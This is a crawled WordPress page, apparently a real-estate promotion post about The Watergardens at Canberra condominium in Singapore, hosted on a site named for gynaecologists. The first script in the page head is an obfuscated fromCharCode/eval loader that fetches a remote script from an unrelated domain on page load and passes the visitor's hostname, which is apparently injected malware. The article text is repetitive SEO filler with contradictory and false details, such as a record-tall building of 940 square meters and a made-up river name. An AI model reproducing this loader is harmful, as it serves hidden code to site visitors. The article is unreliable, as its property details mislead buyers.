

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuhgynae.com.sg/the-watergardens-at-canberra-by-uol-group-located-near-to-canberra-plaza-shopping-mall/
body_size: 14559
content:
 

<!DOCTYPE html>
<html lang="en-GB">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://www.nuhgynae.com.sg/xmlrpc.php">
		<title>The Watergardens at Canberra by UOL Group Located Near to Canberra Plaza Shopping Mall &#8211; NUH Gynaes in Singapore</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="NUH Gynaes in Singapore &raquo; Feed" href="https://www.nuhgynae.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="NUH Gynaes in Singapore &raquo; Comments Feed" href="https://www.nuhgynae.com.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NUH Gynaes in Singapore &raquo; The Watergardens at Canberra by UOL Group Located Near to Canberra Plaza Shopping Mall Comments Feed" href="https://www.nuhgynae.com.sg/the-watergardens-at-canberra-by-uol-group-located-near-to-canberra-plaza-shopping-mall/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nuhgynae.com.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nuhgynae.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simplyblack-style-css' href='https://www.nuhgynae.com.sg/wp-content/themes/simplyblack/style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nuhgynae.com.sg/wp-content/themes/simplyblack/js/nav.js?ver=6.6.4" id="simplyblack-nav-js"></script>
<link rel="https://api.w.org/" href="https://www.nuhgynae.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nuhgynae.com.sg/wp-json/wp/v2/posts/96" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nuhgynae.com.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.nuhgynae.com.sg/the-watergardens-at-canberra-by-uol-group-located-near-to-canberra-plaza-shopping-mall/" />
<link rel='shortlink' href='https://www.nuhgynae.com.sg/?p=96' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nuhgynae.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nuhgynae.com.sg%2Fthe-watergardens-at-canberra-by-uol-group-located-near-to-canberra-plaza-shopping-mall%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nuhgynae.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nuhgynae.com.sg%2Fthe-watergardens-at-canberra-by-uol-group-located-near-to-canberra-plaza-shopping-mall%2F&#038;format=xml" />
<link rel="icon" href="https://www.nuhgynae.com.sg/wp-content/uploads/2020/01/NUH-Gynae-Icon.jpg" sizes="32x32" />
<link rel="icon" href="https://www.nuhgynae.com.sg/wp-content/uploads/2020/01/NUH-Gynae-Icon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nuhgynae.com.sg/wp-content/uploads/2020/01/NUH-Gynae-Icon.jpg" />
<meta name="msapplication-TileImage" content="https://www.nuhgynae.com.sg/wp-content/uploads/2020/01/NUH-Gynae-Icon.jpg" />
</head>
<body class="post-template-default single single-post postid-96 single-format-standard">

<div id="container">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="header">
		<div class="logo">
											<a href='https://www.nuhgynae.com.sg/' title='NUH Gynaes in Singapore' rel='home'>
				<img src='https://www.nuhgynae.com.sg/wp-content/uploads/2020/01/NUH-Gynae-Logo.jpg'  alt='NUH Gynaes in Singapore'></a>
					</div>
					<div class="nav-head"><ul id="menu-menu-1" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://nuhgynae.com.sg/">Home</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://www.nuhgynae.com.sg/category/real-estate/">Real Estate</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.nuhgynae.com.sg/contact-page/">Contact Page</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.nuhgynae.com.sg/website-disclaimer/">Disclaimer</a></li>
</ul></div>			<div class="mobile-nav-container">
				<button id="mobile-nav-toggle" class="mobile-nav-toggle">Menu +</button>
				<div id="mobile-nav" class="mobile-nav">
					<div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://nuhgynae.com.sg/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://www.nuhgynae.com.sg/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.nuhgynae.com.sg/contact-page/">Contact Page</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.nuhgynae.com.sg/website-disclaimer/">Disclaimer</a></li>
</ul></div>				</div>
			</div>
					</div>
<div id="content" role="main">
	
		<div id="post-96" class="post-single post-96 post type-post status-publish format-standard has-post-thumbnail hentry category-home-improvement category-interior-design category-real-estate">
			<h1 class="entry-title post-title">The Watergardens at Canberra by UOL Group Located Near to Canberra Plaza Shopping Mall</h1>

			
<div class="postmetadata">
	Posted on <a href="https://www.nuhgynae.com.sg/the-watergardens-at-canberra-by-uol-group-located-near-to-canberra-plaza-shopping-mall/"><time class="updated" datetime="2021-04-21T08:12:56+01:00">21st April 2021</time></a> | 
	By <span class="author vcard"><a class="url fn" href="https://www.nuhgynae.com.sg/author/nuhdoctors/">nuhdoctors</a></span>			| <a href="https://www.nuhgynae.com.sg/the-watergardens-at-canberra-by-uol-group-located-near-to-canberra-plaza-shopping-mall/#respond">No comments</a>	</div>

			<div class="entry-content post-content">
				<p>One of the largest real estate developments in the country is <a href="https://www.watergardens.condo.com.sg/">The Watergardens at Canberra</a> Singapore. It will be the tallest building in the country that will boast a total floor area of 940 square meters. The project has been developed by UOL Group, one of the largest property developers in the country. The real estate company has made great strides in developing the residential section of the project.</p>
<p>The Watergardens at Canberra project boasts of some of the finest luxury apartments that can be found in the country The Watergardens @ Canberra The project will feature two townhouses and five suites. This means that there will be a variety of rent arrangements available to tenants. Tenants will also have the option of signing up for either flat or suite that they desire.</p>
<p>The Watergardens at Canberra location luxury apartment is available to residents of all income brackets. The Watergardens at Canberra Residents who are earning high incomes can opt for suites with fantastic views of the city and even the scenic river Lee Teng. Those earning low incomes can still afford to get comfortable The Watergardens @ Canberra. There are low income apartments available in the form of studio apartments and one room apartments. The townhouses on the other hand have features like an ultra-modern kitchen and a swimming pool. The private pools have been designed with sophisticated landscaping and offer a relaxing ambiance to residents.</p>
<figure id="attachment_97" aria-describedby="caption-attachment-97" style="width: 1190px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-97" src="https://www.nuhgynae.com.sg/wp-content/uploads/2021/04/The-Watergardens-at-Canberra-by-UOL-Group-Located-Near-to-Canberra-Plaza-Shopping-Mall.jpg" alt="The Watergardens at Canberra by UOL Group Located Near to Canberra Plaza Shopping Mall" width="1190" height="574" srcset="https://www.nuhgynae.com.sg/wp-content/uploads/2021/04/The-Watergardens-at-Canberra-by-UOL-Group-Located-Near-to-Canberra-Plaza-Shopping-Mall.jpg 1190w, https://www.nuhgynae.com.sg/wp-content/uploads/2021/04/The-Watergardens-at-Canberra-by-UOL-Group-Located-Near-to-Canberra-Plaza-Shopping-Mall-300x145.jpg 300w, https://www.nuhgynae.com.sg/wp-content/uploads/2021/04/The-Watergardens-at-Canberra-by-UOL-Group-Located-Near-to-Canberra-Plaza-Shopping-Mall-1024x494.jpg 1024w, https://www.nuhgynae.com.sg/wp-content/uploads/2021/04/The-Watergardens-at-Canberra-by-UOL-Group-Located-Near-to-Canberra-Plaza-Shopping-Mall-768x370.jpg 768w" sizes="(max-width: 1190px) 100vw, 1190px" /><figcaption id="caption-attachment-97" class="wp-caption-text">The Watergardens at Canberra by UOL Group Located Near to Canberra Plaza Shopping Mall</figcaption></figure>
<p>The Watergardens at Canberra development has been developed as an entirely mixed type residential complex. Most of the townhouses have features such as gyms, swimming pools and outdoor entertainment areas. The Watergardens @ Canberra residential facilities include a gym, an outdoor dining area, a restaurant and a library. The clubhouse and the banquet facility are also included in some of the townhouses. There are also some luxury villas available in this complex.</p>
<p>The Watergardens at Canberra residences are perfect for both short and long term stays. Residers who want to be in the center of everything in Singapore will be delighted by residing in one of these The Watergardens at Canberra. They are within walking distance of shopping malls and entertainment centers such as Canberra Estate Shopping Centre and the newly opened Canberra Plaza. The Watergardens @ Canberra Residents can easily access the subway, bus stop and the express train if they need to go out and explore the city.</p>
<p>The Watergardens at Canberra luxury apartment provides easy access to shopping areas around the Canberra Estate area. This is because the development has a fully functional car park. The Watergardens at Canberra residents can use their car to take a trip to the nearby malls. They can even hire a taxi to take them around the city if they need to go out for urgent business. The luxury apartment also offers a fitness centre and a swimming pool for its residents.</p>
<h3>The Watergardens at Canberra</h3>
<p>The Watergardens at Canberra townhouses are also very large. Most of the townhouses are located in close proximity to the nearby amenities such as movie theatres, hospitals, schools and other establishments. The Watergardens at Canberra residents can easily find food, entertainment and shopping centres within walking distance. The Watergardens at Canberra luxury apartment residents can live independently without any concerns about the neighboring houses. They can use their own entrance for their doors. The Watergardens at Canberra townhouses are also strategically placed in the middle of the neighborhood so that they can attract more tourists.</p>
<p>Another thing that makes the luxury apartments and townhouses stand out from the rest is the architecture of the buildings. Each one is designed by some of the best architects in the country. The Watergardens at Canberra have been given a great design for a contemporary feel. It is because of this reason that many tourists from around the world come to Singapore. You will find that the townhouses in this development are sold out most of the time.</p>
<p>The one thing you need to take care of is parking. As in any other part of the city, the Canberra street is very crowded at times. This is a problem even during off peak hours. Therefore, it is advisable to park your vehicle in a metered parking area.</p>
<p>Since the construction of the townhouse communities started several years ago, the number of flats has increased dramatically. As a result, the demand for the apartments has also grown drastically. In order to meet the demand, the developers have added more units to the plan. This has resulted in an increase in prices but the demand for the apartments has not gone down.</p>
<p>One of the best features of The Watergardens at Canberra apartments is that they are located in the middle of a busy metropolitan area in Canberra. Therefore, residents living here can easily access the major tourist attractions of the city without too much difficulty. Apart from this, the residents can enjoy the natural beauty of the place. Many of The Watergardens at Canberra residents still live in the traditional houses built centuries back. In fact, even the younger people prefer to live here as they find the place quiet and peaceful.</p>
<p>One of the more prominent high-end Singapore property brands is The Watergardens at Canberra. This luxury residential complex is located in the northern part of the country in Canberra Estate and Canberra and is adjacent to the elite Yishun Road area. The Watergardens at Canberra complex includes five buildings, all of which are fully furnished and laden with high quality furnishings. The Watergardens at Canberra interior design of the building is minimalist and the layout features glass walls to maximize natural light and minimize heat gain from the sun. The Watergardens at Canberra complex also boasts a spa pool, and high end elevators, while providing easy access to the main floors.</p>
<p>Many of The Watergardens at Canberra units come with views that out-do any that can be found in some of the world&#8217;s most premier office buildings. All units are fully furnished and come with a choice of two or three bedroom suites. Other amenities include a library and a fitness centre, as well as a dining room and an on-site restaurant. The Watergardens @ Canberra restaurant is open for breakfast, lunch, and dinner, and offers many dishes that are beyond what can be found elsewhere.</p>
<p>One of the most appealing features of the building is the inclusion of a heated swimming pool at The Watergardens @ Canberra. The pool is surrounded by a spa area that is surrounded by soft lush foliage. Both of these features make it an ideal retreat for those who want to relax after a hard day at work. The residents can unwind and enjoy the warmth of the pool, and the serenity of the natural landscape surrounding it.</p>
<p>The Watergardens at Canberra unit comes with its own fully equipped kitchen. The Watergardens at Canberra kitchen has all the standard appliances that one would find in a modern home. There is a dishwasher, refrigerator, oven, microwave, and a stove top. There is also a grill attached to the kitchen area that offers a welcome gathering spot for residents and guests. This convenient feature has been designed in such a way that it does not interfere with the residents personal activities.</p>
<p>The Watergardens at Canberra living room space is very spacious. In addition to the large flat screen television, there is a large Lazy Susans on the wall. The television is easily accessible from the dining area, and there is a separate sitting area just off of the dining area. This gives the residents a wide array of options in their room design. They can choose to sit back and enjoy a movie, have dinner, or even have a relaxing time by the pool.</p>
<p>All of The Watergardens at Canberra units are designed with the finest materials and technology. Some of the most popular features include a state of the art security system, a state of the art surveillance camera network, and a fully air conditioned master bedroom. In addition, there is a two bedroom, two bathroom apartment that contains a queen bed. This apartment is perfect for a romantic getaway. Other amenities that are offered are a swimming pool, a fitness center, a game room, a dining area, a media room, a meeting room, and a laundry room.</p>
<p>&nbsp;</p>
